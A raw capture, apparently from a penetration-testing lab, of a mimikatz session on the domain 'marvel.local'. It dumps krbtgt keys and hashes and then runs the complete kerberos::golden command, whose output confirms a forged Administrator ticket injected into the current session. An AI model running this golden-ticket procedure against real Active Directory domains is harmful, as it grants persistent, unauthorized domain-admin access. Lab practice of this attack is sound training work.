 mimikatz 2.2.0 x64 (oe.eo)
Default Salt : MARVEL.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 59149f672e04693f54076b993982506aa878193f75d3e1879e9083a6da9e25ce
aes128_hmac (4096) : d4bf7deaba35fc180821bc89fdf385b6
des_cbc_md5 (4096) : 26b5da5eecb54cc1
* NTLM-Strong-NTOWF
Random Value : ff4b33c8d2856aaf6b9c030756ba64da
mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-301214212-3920777931-1277971883 /krbt
gt:11f843aafd22acfb29aef92f6e423994 /id:500 /ptt
User : Administrator
Domain : marvel.local (MARVEL)
SID : S-1-5-21-301214212-3920777931-1277971883
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 11f843aafd22acfb29aef92f6e423994 - rc4_hmac_nt
Lifetime : 12/11/2019 9:50:06 PM ; 12/8/2029 9:50:06 PM ; 12/8/2029 9:50:06 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session
mimikatz #